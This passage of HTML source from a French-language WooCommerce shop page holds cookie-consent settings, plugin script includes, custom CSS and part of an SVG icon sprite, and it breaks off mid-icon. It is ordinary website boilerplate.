var Cli_Data = {"nn_cookie_ids":["_s","_shopify_y","__zlcmid","YSC","VISITOR_INFO1_LIVE","IDE","NID","_gcl_au","_ga","_gid","_y","_shopify_fs","_shopify_s","ct_timezone","JSESSIONID","__cfruid","AWSALBCORS","test_cookie","apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","__cfduid","PHPSESSID","ct_pointer_data","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","apbct_timestamp"],"non_necessary_cookies":{"necessary":["ct_timezone","cookielawinfo-checkbox-necessary","cookielawinfo-checkbox-performance","cookielawinfo-checkbox-analytics","cookielawinfo-checkbox-advertisement","JSESSIONID","__cfruid","AWSALBCORS","__cfduid","PHPSESSID","ct_pointer_data"],"functional":["__zlcmid"],"performance":["YSC"],"analytics":["_s","_shopify_y","_gcl_au","_ga","_gid","_y","_shopify_fs","_shopify_s"],"advertisement":["VISITOR_INFO1_LIVE","IDE","NID","test_cookie"],"others":["apbct_visible_fields","_gat_gtag_UA_50879838_7","CONSENT","wp-rest-enabled-ping","tk_ai","S","apbct_site_landing_ts","apbct_page_hits","apbct_cookies_test","ct_checkjs","ct_ps_timestamp","ct_fkp_timestamp","wp-wpml_current_language","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-others","apbct_timestamp"]},"cookielist":{"necessary":{"id":"1177","status":true,"priority":0,"title":"Necessary","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"functional":{"id":"1178","status":true,"priority":5,"title":"Functional","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"performance":{"id":"1179","status":true,"priority":4,"title":"Performance","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":"1180","status":true,"priority":3,"title":"Analytics","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":"1181","status":true,"priority":2,"title":"Advertisement","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":"1182","status":true,"priority":1,"title":"Others","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"3357aa5a15","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/newgarden.es\/fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.6.4" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=fr","wc_ajax_url":"\/fr\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_36beb6d512d992b243c5372ac1da0d9c-fr","fragment_name":"wc_fragments_36beb6d512d992b243c5372ac1da0d9c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.5.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://newgarden.es/fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newgarden.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.5.3" />
<meta name="generator" content="WPML ver:4.6.15 stt:1,4,3,27,2;" />
<meta name="generator" content="Redux 4.5.4" /><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://newgarden.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-180x180.png" />
<meta name="msapplication-TileImage" content="https://newgarden.es/wp-content/uploads/2019/04/cropped-favicon512-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px) {
    .site-content-container .products.product-categories li.product-category {
        margin-right: -35px;
    }
}



a.woocommerce-product-gallery__trigger {
    visibility: hidden;
}


@media (max-width: 768px) {
    .svg-icon svg {
        fill: black; /* Color para dispositivos móviles */
    }
}



.header-mobile {
	position: relative;
	z-index: 1;
}

.df-branding {
	display: none;
	visibility: hidden
}


div#df-suggestions__dfclassic {
	font-family:Poppins;
	text-align:center
}


div#df-header__dfclassic {
    display: none;
}


.header-search__results {
    visibility: hidden;
}


.grecaptcha-badge {
    visibility: hidden;
}

span.df-card__price {
    display: none;
}

ul.products.product-categories li.product-category a {
    position: relative;
    display: block;
    text-align: center;
}

ul.products.product-categories li.product-category img {
    width: 100%;
    height: auto;
    display: block;
}

ul.products.product-categories li.product-category a::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(116, 115, 112, 0.13); 
    z-index: 1;
}


ul.products.product-categories h2.woocommerce-loop-category__title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    color: white;
    margin: 0;
    width: 100%;
    z-index: 2; /* texto por encima del fondo */
}

ul.products.product-categories .count {
    display: none; /* Oculta el contador de productos si es necesario */
}

.header-search .search-field {
    color: black; 
}

.woocommerce-badges .new.woocommerce-badge {
    display: none !important;
}


.woocommerce-badges {
    display: none;
}

ul.sub-menu li.menu-item a {
    font-size: 13px; 
}

.header-left-items .site-branding {
    padding-top: 20px; /* Aumenta el padding superior */
    padding-right: 30px; /* Aumenta el padding derecho */
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; /* Ajusta el ancho del logo */
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}

.header-left-items .site-branding .site-title {
    font-size: 24px; 
    margin: 0 0 10px 0; 
}

.header-left-items .site-branding .site-description {
    font-size: 16px; 
}

.header-left-items .site-branding .logo {
    display: inline-block;
    vertical-align: middle;
    width: 100px; 
    box-shadow: 0 0px 0px rgba(0,0,0,0.1); 
    border-radius: 4px;
    background: ; 
    padding: 10px; 
}

.header-left-items .site-branding .logo img {
    width: 100%; 
    height: auto; 
}


@media (min-width: 1024px) {
    ul.products.hover-simple.main-products.layout-standard.columns-4 .product .product-thumbnail a img {
        width: 427px; /* Establece el ancho deseado de las imágenes */
        height: 533.75px; /* Establece la altura deseada de las imágenes */
        object-fit: cover; /* Asegura que las imágenes cubran el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
}



@media (min-width: 1024px) {
    ul.products.product-categories .product-category a img {
        width: 670px; /* Establece el ancho de la imagen */
			
        height: 533.75px; /* Establece la altura de la imagen */
        object-fit: cover; /* Asegura que la imagen cubra el espacio asignado sin distorsionarse, recortándose si es necesario */
    }
	
	ul.products.product-categories .product-category{
		margin-right: -px; 
	}
}




	

.header-main 
{
	margin-bottom: 20px;
}


.woocommerce-product-gallery__image
{
	height: auto;
	margin-right: -3px;
	margin-bottom: -3px;
	width: auto;
}



.product-inner
{
	margin-right: -35px;
	margin-bottom: -35px;
}

/* 
@media (max-width: 768px) {
    .site-content-container .products.product-categories {
        display: flex;
        flex-wrap: wrap; /* Permite que los elementos se envuelvan en la siguiente línea */
        justify-content: space-between; /* Distribuye el espacio uniformemente entre los elementos */
    }
	 
	.logo img {
    width: 80px;
    padding-top: 15px;
}

    .site-content-container .products.product-categories li.product-category {
        width: 49%; /* Asigna un ancho a cada elemento para que dos de ellos quepan en una línea */
        margin-bottom: 5px; /* Mantiene un margen en la parte inferior */
    }

    .site-content-container .products.product-categories li.product-category a img {
        max-width: 100%; /* Asegura que las imágenes no excedan el ancho del contenedor */
        height: auto; /* Mantiene la proporción de las imágenes ajustando automáticamente su altura */
    }
}















------------------------------------------------------


@media (max-width: 480) {
  .product-category {
    margin-right: 20px;  
    margin-bottom: 20px; 
    width: calc(100% - 20px); 
  }

  .product-category a {
    display: block;     
    height: 0;           
    padding-top: 100%; 
    position: relative;  
  }

  .product-category img {
    width: 100%;         
    height: auto;       
    position: absolute;  
    top: 0;             
    left: 0;             
  }

  .woocommerce-loop-category__title {
    position: absolute;  
    bottom: 10px;       
    left: 10px;        
    width: calc(100% - 20px); 
  }
	
}
}

------------------------------------------------------


.grecaptcha-badge {
    visibility: hidden;
}


-------------




















		</style>
		<style id="kirki-inline-styles">body{font-family:function_pro;font-size:18px;font-weight:400;line-height:1.55556;color:#161619;}h1, .h1{font-family:inherit;font-size:60px;line-height:1.55556;text-transform:none;color:#161619;}h2, .h2{font-family:inherit;font-size:40px;line-height:1.55556;text-transform:none;color:#161619;}h3, .h3{font-family:inherit;font-size:30px;line-height:1.55556;text-transform:none;color:#161619;}h4, .h4{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}h5, .h5{font-family:inherit;font-size:18px;line-height:1.55556;text-transform:none;color:#161619;}h6, .h6{font-family:inherit;font-size:16px;line-height:1.55556;text-transform:none;color:#161619;}.main-navigation a, .header-v8 .nav-menu > li > a, .header-v9 .nav-menu > li > a, .header-vertical .main-navigation .nav-menu > li > a{font-family:inherit;font-size:16px;text-transform:none;}.main-navigation li li a, .header-vertical .main-navigation .sub-menu a{font-family:inherit;font-size:14px;text-transform:none;}.single-page-header .entry-title, .page .page .entry-title{font-family:inherit;font-size:80px;line-height:1.16667;text-transform:none;color:#161619;}.single-page-header .entry-subtitle{font-family:inherit;font-size:24px;line-height:1.55556;text-transform:none;color:#161619;}.blog-header-content .header-title{font-family:Crimson Text;font-size:44px;font-weight:600;line-height:1.2;text-transform:uppercase;color:#161619;}.hfeed .hentry .entry-title{font-family:inherit;font-size:30px;line-height:1.33333;text-transform:none;color:#161619;}.hfeed .hentry .entry-summary{font-family:inherit;font-size:16px;line-height:1.375;text-transform:none;color:#838889;}.widget-title{font-family:inherit;font-size:16px;font-weight:600;text-transform:uppercase;color:#161619;}.footer-extra{font-family:inherit;font-size:16px;font-weight:400;text-transform:none;}.footer-widgets{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}.footer-main{font-family:inherit;font-size:14px;font-weight:400;text-transform:none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive post-type-archive post-type-archive-product wp-embed-responsive theme-konte woocommerce-shop woocommerce woocommerce-page woocommerce-no-js hfeed no-sidebar wpb-js-composer js-comp-ver-6.13.0 vc_responsive woocommerce-active woocommerce-archive shop-layout-standard woocommerce-nav-infinite mobile-shop-buttons mobile-shop-columns-2 elementor-default elementor-kit-48258">


<div id="svg-defs" class="svg-defs hidden" aria-hidden="true" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 24 24" id="account" xmlns="http://www.w3.org/2000/svg"><path d="M12 12c-2.5 0-4-1.5-4-4 0-2.39 1.61-4 4-4s4 1.61 4 4c0 2.5-1.5 4-4 4zm0-6c-.6 0-2 .19-2 2 0 1.42.58 2 2 2s2-.58 2-2c0-1.81-1.4-2-2-2zM18 20H6c-.55 0-1-.45-1-1 0-4.21 2.09-6 7-6s7 1.79 7 6c0 .55-.45 1-1 1zM7.04 18h9.92c-.17-1.76-1.04-3-4.96-3s-4.79 1.24-4.96 3z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="2 2 10 10" id="arrow-breadcrumb" xmlns="http://www.w3.org/2000/svg"><path d="M9.156 7l-2.5 3.125-.669-.536L8.058 7 5.987 4.411l.669-.536z"/><path fill="none" d="M2 2h10v10H2z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-down" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M17 18V4h-2v14H9l7 10 7-10h-6zm-1.04 6.512L12.841 20H19.079l-3.119 4.512z"/></symbol><symbol viewBox="0 0 14 14" id="arrow-dropdown" xmlns="http://www.w3.org/2000/svg"><path d="M7 10.773L1.531 6.398l.938-1.171L7 8.851l4.531-3.624.938 1.171z"/><path fill="none" d="M0 0h14v14H0z"/></symbol><symbol viewBox="0 0 32 32" id="arrow-left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h32v32H0z"/><path d="M14 17h14v-2H14V9L4 16l10 7v-6zm-6.512-1.04L12 12.841V19.079L7.488 15.96z"/></symbol><symbol viewBox="0 0 24 24" id="cart" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19 10h-3V7c0-2.206-1.794-4-4-4S8 4.794 8 7v3H5c-.55 0-.908.441-.797.979l1.879 9.042c.112.538.654.979 1.204.979h9.429c.55 0 1.092-.441 1.203-.979l1.879-9.042C19.908 10.441 19.55 10 19 10zm-9-3c0-1.103.897-2 2-2s2 .897 2 2v3h-4V7zm6.087 12H7.913l-1.455-7h11.313l-1.684 7z"/></symbol><symbol viewBox="0 0 12 12" id="check-checkbox" xmlns="http://www.w3.org/2000/svg"><path d="M4.177 10.543L.434 6.8l1.132-1.132 2.611 2.611 6.258-6.256 1.13 1.132z"/></symbol><symbol viewBox="0 0 24 24" id="close" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M19.778 5.636l-1.414-1.414L12 10.586 5.636 4.222 4.222 5.636 10.586 12l-6.364 6.364 1.414 1.414L12 13.414l6.364 6.364 1.414-1.414L13.414 12z"/></symbol><symbol viewBox="0 0 18 18" id="close-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h18v18H0z"/><path d="M11.576 5.576L9 8.152 6.424 5.576l-.848.848L8.152 9l-2.576 2.576.848.848L9 9.848l2.576 2.576.848-.848L9.848 9l2.576-2.576z"/><path d="M9 1a8 8 0 100 16A8 8 0 009 1zm0 15c-3.86 0-7-3.14-7-7s3.14-7 7-7 7 3.14 7 7-3.14 7-7 7z"/></symbol><symbol viewBox="0 0 16 16" id="comment" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 3v8.826l-1.849-1.585L10.87 10H3V3h10m1-1H2v9h8.5l3.5 3V2z"/></symbol><symbol viewBox="0 0 40 40" id="error" xmlns="http://www.w3.org/2000/svg"><path d="M20 0C8.972 0 0 8.972 0 20s8.972 20 20 20 20-8.972 20-20S31.028 0 20 0zm0 38c-9.925 0-18-8.075-18-18S10.075 2 20 2s18 8.075 18 18-8.075 18-18 18z"/><path d="M25.293 13.293L20 18.586l-5.293-5.293-1.414 1.414L18.586 20l-5.293 5.293 1.414 1.414L20 21.414l5.293 5.293 1.414-1.414L21.414 20l5.293-5.293z"/></symbol><symbol viewBox="0 0 24 24" id="eye" xmlns="http://www.w3.org/2000/svg"><circle cx="12" cy="12" r="2"/><path d="M16.466 6.748C15.238 5.583 13.619 5 12 5s-3.238.583-4.466 1.748L2 12l5.534 5.252C8.762 18.417 10.381 19 12 19s3.238-.583 4.466-1.748L22 12l-5.534-5.252zm-1.377 9.053C14.274 16.574 13.177 17 12 17s-2.274-.426-3.089-1.199L4.905 12 8.91 8.199C9.726 7.426 10.823 7 12 7s2.274.426 3.089 1.199L19.095 12l-4.006 3.801z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="filter" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M9.859 7A3.991 3.991 0 006 4a4 4 0 000 8c1.862 0 3.412-1.278 3.859-3H22V7H9.859zM6 10a1.994 1.994 0 01-1.723-1C4.106 8.705 4 8.366 4 8s.106-.705.277-1c.347-.595.985-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1zM13 12a3.991 3.991 0 00-3.859 3H2v2h7.141c.446 1.722 1.997 3 3.859 3s3.412-1.278 3.859-3H22v-2h-5.141A3.991 3.991 0 0013 12zm0 6a1.994 1.994 0 01-1.723-1c-.171-.295-.277-.634-.277-1s.106-.705.277-1c.346-.595.984-1 1.723-1s1.376.405 1.723 1c.171.295.277.634.277 1s-.106.705-.277 1c-.347.595-.985 1-1.723 1z"/></symbol><symbol viewBox="0 0 20 20" id="gallery" xmlns="http://www.w3.org/2000/svg"><path d="M15 13H1V3h14v10zM3 11h10V5H3v6z"/><path d="M19 17H6v-2h11V8h2z"/><path fill="none" d="M0 0h20v20H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 3.843c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="heart-o" xmlns="http://www.w3.org/2000/svg"><path d="M16.243 5.843c.801 0 1.555.312 2.121.879a3.003 3.003 0 010 4.243l-2.121 2.121-2.121 2.121L12 17.328l-2.121-2.121-2.121-2.121-2.121-2.121a2.98 2.98 0 01-.879-2.121c0-.801.312-1.555.879-2.121a2.98 2.98 0 012.121-.879c.801 0 1.555.312 2.121.879l.707.707L12 8.843l1.414-1.414.707-.707a2.98 2.98 0 012.122-.879m0-2c-1.28 0-2.559.488-3.536 1.464L12 6.015l-.707-.707c-.976-.976-2.256-1.464-3.536-1.464s-2.559.487-3.535 1.464a5 5 0 000 7.071L6.343 14.5l2.121 2.121L12 20.157l3.536-3.536 2.121-2.121 2.121-2.121a5 5 0 00-3.535-8.536z"/><path fill="none" d="M0 0h24v24H0z"/></symbol><symbol viewBox="0 0 24 24" id="home" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5 10v9a1 1 0 001 1h12a1 1 0 001-1v-9" stroke="currentColor" stroke-width="2" stroke-linecap="round"/><path d="M21 11l-8.693-6.761a.5.5 0 00-.614 0L3 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 40 40" id="information" xmlns="http://www.w3.org/2000/svg"><path d="M20 40C8.972 40 0 31.028 0 20S8.972 0 20 0s20 8.972 20 20-8.972 20-20 20zm0-38C10.075 2 2 10.075 2 20s8.075 18 18 18 18-8.075 18-18S29.925 2 20 2z"/><path d="M19 16h2v12h-2zM19 12h2v2h-2z"/></symbol><symbol viewBox="0 0 16 16" id="left" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M8.394 13.941L4.073 8l4.321-5.941 1.212.882L5.927 8l3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="menu" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M2 6h20v2H2zM2 16h20v2H2zM2 11h20v2H2z"/></symbol><symbol viewBox="0 0 16 16" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M3 7h10v2H3z"/></symbol><symbol viewBox="0 0 16 16" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M13 7H9V3H7v4H3v2h4v4h2V9h4z"/></symbol><symbol viewBox="3.5 4.5 16 16" id="plus-mini" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M3.5 4.5h16v16h-16z"/><path d="M15.5 11.5h-3v-3h-2v3h-3v2h3v3h2v-3h3z"/></symbol><symbol viewBox="0 0 24 24" id="plus-zoom" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 11h-7V4h-2v7H4v2h7v7h2v-7h7z"/></symbol><symbol viewBox="0 0 16 16" id="right" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h16v16H0z"/><path d="M7.606 13.941L11.927 8 7.606 2.059l-1.212.882L10.073 8l-3.679 5.059z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20 18.586l-3.402-3.402A6.953 6.953 0 0018 11c0-3.86-3.141-7-7-7-3.86 0-7 3.14-7 7 0 3.859 3.14 7 7 7 1.57 0 3.015-.526 4.184-1.402L18.586 20 20 18.586zM6 11c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5-5-2.243-5-5z"/></symbol><symbol viewBox="0 0 16 16" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M7 2.957V10h1V2.957l1.646 1.647.708-.708L7.5 1.043 4.646 3.896l.708.708z"/><path d="M10 6v1h1v6H4V7h1V6H3v8h9V6z"/><path fill="none" d="M0 0h16v16H0z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"/><path d="M20.958 19.465l-.906-14.969a1.613 1.613 0 00-1.59-1.492H5.507c-.835 0-1.541.668-1.592 1.492l-.913 14.969c-.05.821.58 1.492 1.408 1.492H19.55a1.39 1.39 0 001.41-1.492zm-15.926-.503L5.884 5h12.2l.845 13.963H5.032z"/><path d="M13.97 6.993v2.52c0 .146-.06.447-.232.734-.286.476-.801.763-1.763.763-.961 0-1.477-.286-1.762-.763a1.594 1.594 0 01-.232-.735V6.993H7.986v2.52c0 .475.127 1.11.516 1.76.649 1.083 1.817 1.732 3.473 1.732 1.657 0 2.825-.65 3.474-1.732a3.473 3.473 0 00.516-1.76v-2.52H13.97z"/></symbol><symbol viewBox="0 0 24 24" id="shop-bag-2" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 